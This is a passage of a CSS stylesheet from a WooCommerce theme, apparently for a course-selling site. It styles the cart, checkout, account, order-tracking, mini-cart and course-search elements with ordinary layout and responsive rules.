  position: relative;
  font-size: 18px;
}
.woocommerce table.shop_table.cart .product-remove a:before {
  content: "\f067";
  font-family: FontAwesome;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 19px;
}
.woocommerce .cart-actions {
  padding: 20px 0 55px 0;
  text-align: right;
  font-size: 0;
}
.woocommerce .cart-actions .coupon {
  float: left;
}
.woocommerce .cart-actions .coupon .input-text {
  min-width: 270px;
  padding: 0 15px;
  height: 35px;
  line-height: 35px;
  margin: 0 15px 0 0;
  outline: 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.woocommerce .cart-actions a.checkout-button {
  margin-left: 15px;
}
.woocommerce .cart-actions a.checkout-button:hover {
  background-color: #444;
}
.cart-collaterals {
  margin-bottom: 60px;
  background-color: #f8f8f8;
}
.cart-collaterals h2 {
  font-size: 20px;
  letter-spacing: 0.05em;
  line-height: 1;
  font-weight: normal;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 25px;
}
.cart_totals_inner {
  margin-top: 55px;
  margin-bottom: 55px;
}
.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0;
  border: none;
  border: 1px solid #ddd;
  color: #222;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  width: 60%;
  background-color: #fbfbfb;
  border-right: solid 1px #ddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td,
.woocommerce-cart .cart-collaterals .cart_totals table tr th {
  font-size: 15px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  padding: 20px;
  font-weight: normal;
  border-bottom: solid 1px #dddddd;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:last-child th {
  border-bottom: none;
  border-top: none;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  text-align: right;
  background-color: #fff;
  width: 40%;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th strong,
.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total td strong {
  font-weight: normal;
}
#ship-to-different-address,
.shipping_address {
  display: none;
}
p.return-to-shop {
  margin-bottom: 80px !important;
}
.woocommerce-cart .site-content-page {
  margin-bottom: 40px;
}
@media (max-width: 1019px) {
  .woocommerce table.shop_table.cart tbody td {
    padding: 35px 5px;
  }
  .woocommerce table.shop_table.cart .product-thumbnail {
    width: 80px;
    padding-left: 10px;
  }
  .woocommerce table.shop_table.cart td.product-thumbnail {
    padding: 35px 10px 35px 10px;
  }
  .woocommerce table.shop_table.cart .product-price {
    width: 120px;
  }
  .woocommerce table.shop_table.cart .product-subtotal {
    width: 120px;
  }
  .woocommerce .cart-actions {
    padding: 35px 0 5px 0;
    text-align: left;
  }
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 48%;
    float: left;
    margin-bottom: 30px;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: right;
    margin-left: 0;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 48%;
    float: left;
    margin-bottom: 30px;
    min-width: 0;
  }
  .woocommerce .cart-actions .coupon {
    float: none;
  }
}
@media (min-width: 769px) {
  .woocommerce table.shop_table.cart th.product-name {
    font-size: 0;
  }
}
@media (max-width: 768px) {
  .woocommerce table.shop_table.cart .product-name {
    padding-left: 20px;
  }
}
@media (max-width: 767px) {
  .woocommerce-cart .table-responsive {
    margin: 0;
    border: none;
  }
  .woocommerce table.shop_table.cart tbody td {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
@media (max-width: 600px) {
  .course-section .meta,
  .lesson-title .meta {
    left: 10px;
  }
  .course_lessons_section .lesson-title a {
    padding-top: 30px;
    padding-right: 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .cart-actions a.button,
  .woocommerce .cart-actions input.button {
    width: 100%;
    float: left;
  }
  .woocommerce .cart-actions input[name="apply_coupon"],
  .woocommerce .cart-actions a.checkout-button {
    float: left;
  }
  .woocommerce .cart-actions .coupon .input-text {
    width: 100%;
  }
  .course-section .meta span,
  .lesson-title .meta span {
    min-width: 0 !important;
  }
  .woocommerce #reviews .rating-statistic .detail {
    width: 100%;
    margin-top: 20px;
  }
  .widget .social-share-wrap ul li {
    padding-bottom: 10px;
  }
}
/* --------------------------------------------
	CHECKOUT
-------------------------------------------- */
.checkout-before-form + .woocommerce-checkout {
  border-top: 1px solid #eeeeee;
  padding-top: 50px;
}
.checkout-message {
  background: #f9f9f9;
  border: 1px solid #ddd;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-weight: 600;
  line-height: 1.5;
  padding: 13.5px 20px;
}
.checkout-message a {
  font-style: italic;
  font-weight: normal;
}
.woocommerce .checkout-login form.login,
.woocommerce .checkout-coupon form.checkout_coupon {
  border: none;
  padding: 0;
  margin: 30px 0 0 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .checkout-login form.login p {
  margin-bottom: 30px;
}
.woocommerce .checkout-login form.login p.lost_password {
  margin-bottom: 0;
}
.woocommerce .checkout-login form.login label {
  display: none;
}
.woocommerce .checkout-coupon form.checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-first {
  float: left;
  padding-right: 205px;
  width: 100%;
}
.woocommerce .checkout-coupon form.checkout_coupon .form-row-last {
  float: left;
  width: auto;
  position: absolute;
  right: 15px;
}
.woocommerce-shipping-calculator,
.cart_totals_inner tr.shipping {
  display: none;
}
#order_review_heading,
.woocommerce-billing-fields {
  color: #222;
}
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-billing-fields .form-row textarea {
  height: 36px;
  color: #222;
}
.woocommerce-billing-fields h3,
#order_review_heading {
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 1.5;
  margin-bottom: 40px;
}
#order_review_heading {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.select2-container .select2-choice {
  border: 1px solid #ddd;
  padding: 10px 20px;
  font-size: 13px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  color: #888;
  text-transform: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.select2-container .select2-choice:hover {
  text-decoration: none;
}
.select2-drop-active {
  border: 1px solid #ddd;
}
#ship-to-different-address ._checkbox {
  margin-bottom: 39px;
  font-size: 14px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
}
.create-account p {
  margin-bottom: 30px;
}
.woocommerce form .form-row.create-account ._checkbox {
  font-size: 15px;
  font-style: italic;
  letter-spacing: 0.05em;
  text-transform: none;
  margin: 0;
  line-height: 20px;
  color: #444;
}
.woocommerce table.order_details,
.woocommerce table.woocommerce-checkout-review-order-table {
  border: 1px solid #eeeeee;
}
.woocommerce table.order_details thead th,
.woocommerce table.woocommerce-checkout-review-order-table thead th {
  padding: 17px 20px;
}
.woocommerce table.order_details tbody td,
.woocommerce table.woocommerce-checkout-review-order-table tbody td,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.order_details tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  border: none;
  padding: 10px 20px;
  line-height: 2.2;
  font-size: 14px;
  color: #444;
  font-weight: normal;
}
.woocommerce table.order_details tbody td strong,
.woocommerce table.woocommerce-checkout-review-order-table tbody td strong,
.woocommerce table.order_details tfoot td strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td strong,
.woocommerce table.order_details tfoot th strong,
.woocommerce table.woocommerce-checkout-review-order-table tfoot th strong {
  font-weight: normal;
}
.woocommerce table.order_details .product-total,
.woocommerce table.woocommerce-checkout-review-order-table .product-total,
.woocommerce table.order_details tfoot td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot td {
  text-align: right;
}
.woocommerce table.order_details tfoot tr:first-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child td,
.woocommerce table.order_details tfoot tr:first-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:first-child th,
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  border-top: 1px solid #eeeeee;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-size: 18px;
  text-transform: uppercase;
}
.woocommerce table.order_details tr.shipping,
.woocommerce table.woocommerce-checkout-review-order-table tr.shipping {
  display: none;
}
.woocommerce table.woocommerce-checkout-review-order-table {
  margin-bottom: 80px;
}
.woocommerce-checkout #payment {
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
  border: 1px solid #ddd;
  padding: 0 15px;
}
.woocommerce-checkout #payment ul.payment_methods li {
  padding: 25px 0;
}
.woocommerce-checkout #payment ul.payment_methods li + li {
  border-top: 1px solid #ddd;
}
.woocommerce-checkout #payment ul.payment_methods ._radio > span {
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.woocommerce-checkout #payment ul.payment_methods ._radio i.radio-button {
  width: 16px;
  height: 16px;
}
.woocommerce-checkout #payment div.form-row {
  padding: 55px 0 0 0;
  margin: 0;
}
.woocommerce #payment #place_order {
  float: left;
  width: auto;
  margin: 0;
}
.woocommerce #payment #place_order:hover {
  background-color: #444;
}
.woocommerce-checkout #payment div.payment_box {
  font-size: 14px;
  padding: 0;
  margin: 10px 0 0 0;
  background: transparent;
  line-height: 2.2;
}
.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}
form.woocommerce-checkout {
  margin-bottom: 100px;
}
/* --------------------------------------------
	ORDER RECEIVED
-------------------------------------------- */
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  font-size: 14px;
  font-weight: normal;
  letter-spacing: 0.05em;
  margin-bottom: 25px;
  position: relative;
}
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h3 {
  margin-bottom: 20px;
}
.woocommerce-order-received .woocommerce header.title h3,
.woocommerce-account .woocommerce header.title h3,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce header.title h3:after,
.woocommerce-account .woocommerce header.title h3:after,
.woocommerce-order-received .woocommerce h2:after,
.woocommerce-account .woocommerce h2:after {
  content: "";
  position: absolute;
  bottom: 0;
  display: block;
  width: 45px;
  border: 1px solid #cccccc;
}
.woocommerce-order-received .woocommerce header.title,
.woocommerce-account .woocommerce header.title,
.woocommerce-order-received .woocommerce h2,
.woocommerce-account .woocommerce h2 {
  margin-top: 50px;
}
.woocommerce-order-received .woocommerce address,
.woocommerce-account .woocommerce address {
  line-height: 2;
}
.woocommerce-order-received .site-content-page,
.woocommerce-account .site-content-page {
  margin-bottom: 100px;
}
.woocommerce-order-received .site-content-page p,
.woocommerce-account .site-content-page p {
  margin-bottom: 0;
}
.woocommerce .order_details {
  padding: 0;
  margin: 15px 0;
}
.woocommerce .order_details li {
  text-transform: none;
  font-size: 12px;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders {
  border: 1px solid #eeeeee;
}
.woocommerce table.customer_details thead th,
.woocommerce table.my_account_orders thead th {
  padding: 17px 20px;
}
.woocommerce table.customer_details tbody td,
.woocommerce table.my_account_orders tbody td,
.woocommerce table.customer_details tbody th,
.woocommerce table.my_account_orders tbody th {
  font-weight: normal;
  padding: 15px 20px;
  border-top: 1px solid #eeeeee;
}
.woocommerce table.customer_details tbody td {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button {
  min-width: 0;
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 768px) {
  .woocommerce table.customer_details tr:nth-child(2n) td {
    background-color: transparent;
  }
  .woocommerce table.customer_details tbody th,
  .woocommerce table.customer_details tbody td {
    display: table-cell;
  }
  .woocommerce table.customer_details tr {
    display: table-row;
  }
}
@media (max-width: 767px) {
  .woocommerce .order_details li {
    float: none;
    font-size: 12px;
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #d3ced2;
    border-right: none;
    margin-right: 0;
    padding-right: 0;
  }
}
/* --------------------------------------------
	MY-ACCOUNT
-------------------------------------------- */
.form-login-title {
  text-align: center;
}
.form-login-title h4 {
  font-size: 21px;
  line-height: 1.6;
  letter-spacing: 0.05em;
  margin-bottom: 10px;
}
.form-login-title span {
  font-size: 13px;
  letter-spacing: 0.05em;
  line-height: 1.2;
  display: block;
  margin-bottom: 20px;
}
.form-login-title:after {
  content: "";
  display: block;
  width: 50px;
  height: 1px;
  background-color: #444;
  margin: auto;
}
.woocommerce-account .customer_login_form_wrap form.login,
.woocommerce-account .customer_login_form_wrap form.register {
  margin: 50px 0 0 0;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-align: center;
}
.woocommerce-account .customer_login_form_wrap .form-row label {
  margin-bottom: 20px;
}
.woocommerce-account .customer_login_form_wrap .form-row input.input-text {
  text-align: center;
  background-color: #fafafa;
  max-width: 470px;
  height: 36px;
}
.woocommerce-account .customer_login_form_wrap ._checkbox {
  font-size: 13px;
  letter-spacing: 0.05em;
}
.woocommerce-account .customer_login_form_wrap input.button {
  min-width: 300px;
}
.woocommerce-account .customer_login_form_wrap input.button[name="register"]:hover {
  background-color: #444;
}
.woocommerce-account .customer_login_form_wrap .lost_password a {
  font-style: italic;
  font-size: 13px;
  text-decoration: underline;
}
.woocommerce-account .customer_login_form_wrap .col-1:after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #eee;
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
}
@media (max-width: 320px) {
  .woocommerce-account .customer_login_form_wrap input.button {
    min-width: 100%;
  }
}
@media (max-width: 768px) {
  .woocommerce-account .customer_login_form_wrap .col-1:after {
    position: static;
    width: 100%;
    height: 1px;
    margin: 50px 0;
  }
}
/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #cccccc;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #cccccc;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
